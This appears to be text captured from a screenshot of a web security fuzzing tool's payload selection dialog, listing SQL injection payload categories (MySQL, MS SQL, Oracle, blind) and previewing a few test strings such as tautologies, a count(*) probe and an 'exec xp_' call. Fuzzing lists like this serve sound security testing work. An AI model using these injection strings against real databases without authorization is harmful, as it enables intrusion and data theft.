 Add Payload
Type: File Fuzzers
Files: Find Next Find Previous
SQL Injection
Active SQL Injection
MS SQL Injection i
MS SQL Ninja Injection (Blind)
MySQL Injection (Blind)
MySQL Injection 101
MySQL/MS SQL Common Injection
Oracle SQL Injection
Passive SQL Injection
SQL Injection
Payloads Preview: MySQL Injection (Blind)
1: 1
2: 1'1
3: 1 exec sp_ (or exec xp_)
4: 1 and 1=1
5: 1' and 1=(select count(*) from tablenames); -
MySQL Injection 101
1: a
2: 1 or 1=1
3: 1' or '1'='1
4: 1 and user_name() = 'dbo'
MySQL/MS SQL Common Injection
1: 1
? Cancel Add